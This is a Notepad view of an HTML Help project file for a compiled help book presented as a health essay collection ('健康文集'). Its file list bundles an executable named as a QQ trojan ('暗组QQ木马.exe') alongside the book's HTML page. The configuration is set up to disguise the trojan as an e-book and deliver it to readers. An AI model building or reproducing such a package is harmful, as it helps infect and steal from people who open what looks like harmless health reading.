 健康文集.hhp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Contents file=New_Page_1.hhc
Index file=New_Page_1.hhk
Default font=宋体,9,1
Language=0x804 中文(中国)
[WINDOWS]
Main="健康文集","New_Page_1.hhc","New_Page_1.hhk","
编译.html",,,,,,0x20,150,0x104E,
[400,1,800,451],0x0,0x0,,,,,0
[FILES]
编译.html
暗组QQ木马.exe
Ln 17, Col 1